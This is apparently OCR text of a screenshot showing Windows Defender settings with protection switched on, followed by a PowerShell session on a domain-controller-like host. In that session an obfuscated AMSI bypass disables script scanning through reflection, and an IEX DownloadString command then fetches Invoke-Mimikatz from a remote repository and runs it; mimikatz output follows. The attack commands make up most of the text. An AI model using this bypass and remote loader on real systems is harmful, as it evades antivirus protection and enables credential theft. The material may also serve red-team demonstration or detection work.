 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Administrator: C:\Windows\system32\cmd.exe
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
PS C:\Users\Administrator>
C:\Users\Administrator>powershell -nop
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $WOW=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((31965672/
3522));[Ref].Assembly.GetType("System.Management.Automation.$([ChAR]([byte]0x41)+[chaR](93+16)+[C
hAR]([BytE]0x73)+[Char](8400/80))Utils").GetField("$([sySTem.Net.webUTILiTy]::Htmldecode('&#97;&#
109;&#115;&#105;'))Session", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetType("S
ystem.Management.Automation.$([ChAR]([byte]0x41)+[chaR](93+16)+[ChAR]([BytE]0x73)+[Char](8400/80)
)Utils").GetField("$([sySTem.Net.webUTILiTy]::Htmldecode('&#97;&#109;&#115;&#105;'))Context", "No
nPublic,Static").SetValue($null, [IntPtr]$WOW);
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubuserc
ontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1"); Invoke
-Mimikatz -Command 'privilege::debug coffee'
Hostname: vDC01.endark.local / S-1-5-21-1710056623-765944083-1957563412
.#####. mimikatz 2.2.0 (x64) #19041 Oct 4 2020 10:28:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # coffee
( (
) )
.______.
| |]
\ /
`----'
PS C:\Users\Administrator>
C:\Users\Administrator>